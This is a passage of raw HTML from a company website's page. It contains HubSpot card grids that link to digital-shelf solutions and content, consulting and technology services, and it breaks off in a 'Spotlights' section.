				<div class="pf-column" data-mobile="12" data-tablet-only="6" data-dsmall="4">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/solutions-digital-shelf-operate" id="pf-card__a153b4636a6baff0326dfc9246905f38" class="pf-card pf-card__group-00ec9f88213cb991fdf5c7eaf6923ea0">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								

		

			
			
			

			
				
					
					
					
					
				
			

			<div class="card__icon" data-location="beside_heading">
				<div class="pf-icon hide-hover" data-size="small">
					

						<img src="https://www.icpnet.com/hs-fs/hubfs/Consolidation_Blue%20BG.png?length=256&amp;name=Consolidation_Blue%20BG.png" srcset="https://www.icpnet.com/hs-fs/hubfs/Consolidation_Blue%20BG.png?length=384&amp;name=Consolidation_Blue%20BG.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Consolidation_Blue%20BG.png?length=512&amp;name=Consolidation_Blue%20BG.png 2x" alt="Consolidation_Blue BG" loading="lazy">

					
				</div>

				
					<div class="pf-icon hide-default" data-size="small">
						

							<img src="https://www.icpnet.com/hs-fs/hubfs/Consolidation_White%20BG.png?length=256&amp;name=Consolidation_White%20BG.png" srcset="https://www.icpnet.com/hs-fs/hubfs/Consolidation_White%20BG.png?length=384&amp;name=Consolidation_White%20BG.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Consolidation_White%20BG.png?length=512&amp;name=Consolidation_White%20BG.png 2x" alt="Consolidation_White BG" loading="eager">

						
					</div>
				
			</div>

		

	
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_1752581676318-index-4" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Operate Solution</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

			

		

	


							</div>

							<div class="card__body"><div id="pf-rich-text--module_1752581676318" class="card__text pf-rich-text">
			<div>
				<p><span>Run high-quality, on-time digital shelf delivery</span></p>
			</div>
		</div><div class="card__button" data-location="beside_text">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--ebe7bb65769ca83f84822b94fdc9941d small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div></div>

						</div>

						

	

		

			

				
					
					
				

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

			
			

			


			
				<div class="pf-column" data-mobile="12" data-tablet-only="6" data-dsmall="4">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/solutions-digital-shelf-syndicate" id="pf-card__8bd01168b21e1bcb58f415bca801a69b" class="pf-card pf-card__group-00ec9f88213cb991fdf5c7eaf6923ea0">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								

		

			
			
			

			
				
					
					
					
					
				
			

			<div class="card__icon" data-location="beside_heading">
				<div class="pf-icon hide-hover" data-size="small">
					

						<img src="https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Activate%20(Content%20Activation).png?length=256&amp;name=Blue%20B__Activate%20(Content%20Activation).png" srcset="https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Activate%20(Content%20Activation).png?length=384&amp;name=Blue%20B__Activate%20(Content%20Activation).png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Activate%20(Content%20Activation).png?length=512&amp;name=Blue%20B__Activate%20(Content%20Activation).png 2x" alt="Blue B__Activate (Content Activation)" loading="lazy">

					
				</div>

				
					<div class="pf-icon hide-default" data-size="small">
						

							<img src="https://www.icpnet.com/hs-fs/hubfs/__Activate%20(Content%20Activation).png?length=256&amp;name=__Activate%20(Content%20Activation).png" srcset="https://www.icpnet.com/hs-fs/hubfs/__Activate%20(Content%20Activation).png?length=384&amp;name=__Activate%20(Content%20Activation).png 1.5x, https://www.icpnet.com/hs-fs/hubfs/__Activate%20(Content%20Activation).png?length=512&amp;name=__Activate%20(Content%20Activation).png 2x" alt="__Activate (Content Activation)" loading="eager">

						
					</div>
				
			</div>

		

	
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_1752581676318-index-5" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Syndicate Solution</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

			

		

	


							</div>

							<div class="card__body"><div id="pf-rich-text--module_1752581676318" class="card__text pf-rich-text">
			<div>
				<p>Distribute digital shelf content with confidence&nbsp;</p>
			</div>
		</div><div class="card__button" data-location="beside_text">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--a511dd292c032ff72cd80d90f57f151f small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div></div>

						</div>

						

	

		

			

				
					
					
				

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

			
			

			


			
				<div class="pf-column" data-mobile="12" data-tablet-only="6" data-dsmall="4">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/solutions-digital-shelf-analyse" id="pf-card__08de7692618d25230e2b57aa8e97c836" class="pf-card pf-card__group-00ec9f88213cb991fdf5c7eaf6923ea0">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								

		

			
			
			

			
				
					
					
					
					
				
			

			<div class="card__icon" data-location="beside_heading">
				<div class="pf-icon hide-hover" data-size="small">
					

						<img src="https://www.icpnet.com/hs-fs/hubfs/Data_%20Outcome_Pink%20BG.png?length=256&amp;name=Data_%20Outcome_Pink%20BG.png" srcset="https://www.icpnet.com/hs-fs/hubfs/Data_%20Outcome_Pink%20BG.png?length=384&amp;name=Data_%20Outcome_Pink%20BG.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Data_%20Outcome_Pink%20BG.png?length=512&amp;name=Data_%20Outcome_Pink%20BG.png 2x" alt="Data_ Outcome_Pink BG" loading="lazy">

					
				</div>

				
					<div class="pf-icon hide-default" data-size="small">
						

							<img src="https://www.icpnet.com/hs-fs/hubfs/Data_%20Outcome_White%20BG%20(1).png?length=256&amp;name=Data_%20Outcome_White%20BG%20(1).png" srcset="https://www.icpnet.com/hs-fs/hubfs/Data_%20Outcome_White%20BG%20(1).png?length=384&amp;name=Data_%20Outcome_White%20BG%20(1).png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Data_%20Outcome_White%20BG%20(1).png?length=512&amp;name=Data_%20Outcome_White%20BG%20(1).png 2x" alt="Data_ Outcome_White BG (1)" loading="eager">

						
					</div>
				
			</div>

		

	
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_1752581676318-index-6" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Analyse Solution</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

			

		

	


							</div>

							<div class="card__body"><div id="pf-rich-text--module_1752581676318" class="card__text pf-rich-text">
			<div>
				<p>Measure impact and uncover optimisation opportunities</p>
			</div>
		</div><div class="card__button" data-location="beside_text">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--c79b2025fd862713e5868dd3453e9841 small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div></div>

						</div>

						

	

		

			

				
					
					
				

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

		
				</div>
				
			</div>
			
		

	</section>





	



	
		
	

	


	

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-9 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1729044598051" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_1729044598051" class="pf-spacer" data-size="xsmall" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_1729044598051 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-10 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170628491162142" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_170628491162142" class="pf-spacer" data-size="medium" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_170628491162142 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-11 dnd-section">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell dnd-column" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-12 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_17068036923019" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><div style="display: none;" class="panel-id" data-panel-id="services"></div>

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-13 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170680369230110" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_170680369230110" class="pf-spacer" data-size="small" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_170680369230110 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-14 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170680369230111" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">


  
  

  <h2 id="pf-enhanced-heading-module_170680369230111" class="h3 pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line uppercase">Our</span>

    

      
        
      

      <span class=" heading-line uppercase bold">Services</span>

    
  </h2>

  

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-15 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170680369230112" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_170680369230112" class="pf-spacer" data-size="xsmall" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_170680369230112 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-16 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170680369230113" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">






















	


	





	



























	
	
	

	

	

	

		

		
		
		

		
		
		

		
		
		

	

	
	

	
	



	<section id="pf-card-grid--988968f092654601acadfc06aefdd202" class="pf-card-grid ">

		

		
			<div class="pf-grid">
				<div class="pf-row" data-vertical-padding data-box-columns="true" data-gap="default">
		

		

			
			

			


			
				<div class="pf-column" data-mobile="12" data-tablet-only="6" data-dsmall="6">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/managed-content-services" id="pf-card__220e475424d89fa97401bc7089045978" class="pf-card pf-card__group-988968f092654601acadfc06aefdd202">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								

		

			
			
			

			
				
					
					
					
					
				
			

			<div class="card__icon" data-location="beside_heading">
				<div class="pf-icon hide-hover" data-size="small">
					

						<img src="https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Managed%20Content%20Services.png?length=256&amp;name=Blue%20B__Managed%20Content%20Services.png" srcset="https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Managed%20Content%20Services.png?length=384&amp;name=Blue%20B__Managed%20Content%20Services.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Managed%20Content%20Services.png?length=512&amp;name=Blue%20B__Managed%20Content%20Services.png 2x" alt="Blue B__Managed Content Services" loading="lazy">

					
				</div>

				
					<div class="pf-icon hide-default" data-size="small">
						

							<img src="https://www.icpnet.com/hs-fs/hubfs/__Managed%20Content%20Services.png?length=256&amp;name=__Managed%20Content%20Services.png" srcset="https://www.icpnet.com/hs-fs/hubfs/__Managed%20Content%20Services.png?length=384&amp;name=__Managed%20Content%20Services.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/__Managed%20Content%20Services.png?length=512&amp;name=__Managed%20Content%20Services.png 2x" alt="__Managed Content Services" loading="eager">

						
					</div>
				
			</div>

		

	
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_170680369230113-index-1" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Managed Content Services</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

					
						
					

					
						
					

					

					
					

					<div class="card__button" data-location="beside_heading">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--d0a0630ad1618a1e9b367145d755707d small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div>

				

			

		

	


							</div>

							<div class="card__body"></div>

						</div>

						

	

		

			

				
					
					
				

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

			
			

			


			
				<div class="pf-column" data-mobile="12" data-tablet-only="6" data-dsmall="6">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://contentstudio.icpnet.com" id="pf-card__a87742ca28c9e5f996e39799720bf4fa" class="pf-card pf-card__group-988968f092654601acadfc06aefdd202">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								

		

			
			
			

			
				
					
					
					
					
				
			

			<div class="card__icon" data-location="beside_heading">
				<div class="pf-icon hide-hover" data-size="small">
					

						<img src="https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Content%20Creation%20-%26%20Production.png?length=256&amp;name=Blue%20B__Content%20Creation%20-&amp;%20Production.png" srcset="https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Content%20Creation%20-&amp;%20Production.png?length=384&amp;name=Blue%20B__Content%20Creation%20-&amp;%20Production.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Content%20Creation%20-&amp;%20Production.png?length=512&amp;name=Blue%20B__Content%20Creation%20-&amp;%20Production.png 2x" alt="Blue B__Content Creation -&amp; Production" loading="lazy">

					
				</div>

				
					<div class="pf-icon hide-default" data-size="small">
						

							<img src="https://www.icpnet.com/hs-fs/hubfs/__Content%20Creation%20-%26%20Production.png?length=256&amp;name=__Content%20Creation%20-&amp;%20Production.png" srcset="https://www.icpnet.com/hs-fs/hubfs/__Content%20Creation%20-&amp;%20Production.png?length=384&amp;name=__Content%20Creation%20-&amp;%20Production.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/__Content%20Creation%20-&amp;%20Production.png?length=512&amp;name=__Content%20Creation%20-&amp;%20Production.png 2x" alt="__Content Creation -&amp; Production" loading="eager">

						
					</div>
				
			</div>

		

	
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_170680369230113-index-2" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Content Studio &amp; Production</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

					
						
					

					
						
					

					

					
					

					<div class="card__button" data-location="beside_heading">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--14f334974beb2c2a3adecd466c678f25 small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div>

				

			

		

	


							</div>

							<div class="card__body"></div>

						</div>

						

	

		

			

				
					
					
				

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

			
			

			


			
				<div class="pf-column" data-mobile="12" data-tablet-only="6" data-dsmall="6">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/strategy-consulting" id="pf-card__a1062d91c70a2f82bc232266e9ee57a1" class="pf-card pf-card__group-988968f092654601acadfc06aefdd202">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								

		

			
			
			

			
				
					
					
					
					
				
			

			<div class="card__icon" data-location="beside_heading">
				<div class="pf-icon hide-hover" data-size="small">
					

						<img src="https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Strategy%20%26%20-Consulting.png?length=256&amp;name=Blue%20B__Strategy%20&amp;%20-Consulting.png" srcset="https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Strategy%20&amp;%20-Consulting.png?length=384&amp;name=Blue%20B__Strategy%20&amp;%20-Consulting.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Strategy%20&amp;%20-Consulting.png?length=512&amp;name=Blue%20B__Strategy%20&amp;%20-Consulting.png 2x" alt="Blue B__Strategy &amp; -Consulting" loading="lazy">

					
				</div>

				
					<div class="pf-icon hide-default" data-size="small">
						

							<img src="https://www.icpnet.com/hs-fs/hubfs/__Strategy%20%26%20-Consulting.png?length=256&amp;name=__Strategy%20&amp;%20-Consulting.png" srcset="https://www.icpnet.com/hs-fs/hubfs/__Strategy%20&amp;%20-Consulting.png?length=384&amp;name=__Strategy%20&amp;%20-Consulting.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/__Strategy%20&amp;%20-Consulting.png?length=512&amp;name=__Strategy%20&amp;%20-Consulting.png 2x" alt="__Strategy &amp; -Consulting" loading="eager">

						
					</div>
				
			</div>

		

	
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_170680369230113-index-3" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Strategy &amp; Consulting</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

					
						
					

					
						
					

					

					
					

					<div class="card__button" data-location="beside_heading">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--9ebe30bd62c66cbc29ff0fd7ba36cc89 small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div>

				

			

		

	


							</div>

							<div class="card__body"></div>

						</div>

						

	

		

			

				
					
					
				

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

			
			

			


			
				<div class="pf-column" data-mobile="12" data-tablet-only="6" data-dsmall="6">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/services/technology-and-innovation" id="pf-card__c14dc373c0e93c21f2d3b1c16895a805" class="pf-card pf-card__group-988968f092654601acadfc06aefdd202">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								

		

			
			
			

			
				
					
					
					
					
				
			

			<div class="card__icon" data-location="beside_heading">
				<div class="pf-icon hide-hover" data-size="small">
					

						<img src="https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Technology.png?length=256&amp;name=Blue%20B__Technology.png" srcset="https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Technology.png?length=384&amp;name=Blue%20B__Technology.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Technology.png?length=512&amp;name=Blue%20B__Technology.png 2x" alt="Blue B__Technology" loading="lazy">

					
				</div>

				
					<div class="pf-icon hide-default" data-size="small">
						

							<img src="https://www.icpnet.com/hs-fs/hubfs/__Technology.png?length=256&amp;name=__Technology.png" srcset="https://www.icpnet.com/hs-fs/hubfs/__Technology.png?length=384&amp;name=__Technology.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/__Technology.png?length=512&amp;name=__Technology.png 2x" alt="__Technology" loading="eager">

						
					</div>
				
			</div>

		

	
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_170680369230113-index-4" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Technology &amp; Innovation</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

					
						
					

					
						
					

					

					
					

					<div class="card__button" data-location="beside_heading">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--94d6e3161bc2e434e76955e6219abac9 small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div>

				

			

		

	


							</div>

							<div class="card__body"></div>

						</div>

						

	

		

			

				
					
					
				

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

		
				</div>
				
			</div>
			
		

	</section>





	



	
		
	

	


	

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-17 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170680369230114" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_170680369230114" class="pf-spacer" data-size="medium" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_170680369230114 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-18 dnd-section">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell dnd-column" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-19 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_17557057876688" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><div style="display: none;" class="panel-id" data-panel-id="spotlights"></div>

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-20 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_17557057876689" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_17557057876689" class="pf-spacer" data-size="small" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_17557057876689 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-21 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_175570578766810" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">


  
  

  <h2 id="pf-enhanced-heading-module_175570578766810" class="h3 pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line uppercase">Our</span>

    

      
        
      

      <span class=" heading-line uppercase bold">Spotlights</span>

    
  </h2>

  

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-22 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_175570578766811" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_175570578766811" class="pf-spacer" data-size="xsmall" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_175570578766811 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-23 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_175570578766812" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">






















	


	


	




	



























	
	
	

	

	

	

		

		
		
		

		
		
		

		
		
		

	

	
	

	
	



	<section id="pf-card-grid--c27aa5142a2436dccd91caf59bacaf3e" class="pf-card-grid ">

		

		
			<div class="pf-grid">
				<div class="pf-row" data-vertical-padding data-box-columns="true" data-gap="default">
		

		

			
			

			


			
				<div class="pf-column" data-mobile="12" data-tablet-only="12" data-dsmall="12">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/spotlights" id="pf-card__a29f7c18b20249105876994e0df5818b" class="pf-card pf-card__group-c27aa5142a2436dccd91caf59bacaf3e">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							

		

			
			
			

			
				
					
					
					
					
				
			

			<div class="card__icon" data-location="above_heading">
				<div class="pf-icon hide-hover" data-size="large">
					

						<img src="https://www.icpnet.com/hs-fs/hubfs/spotlight_White%20BG.png?length=256&amp;name=spotlight_White%20BG.png" srcset="https://www.icpnet.com/hs-fs/hubfs/spotlight_White%20BG.png?length=384&amp;name=spotlight_White%20BG.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/spotlight_White%20BG.png?length=512&amp;name=spotlight_White%20BG.png 2x" alt="spotlight_White BG" loading="lazy">

					
				</div>

				
					<div class="pf-icon hide-default" data-size="large">
						

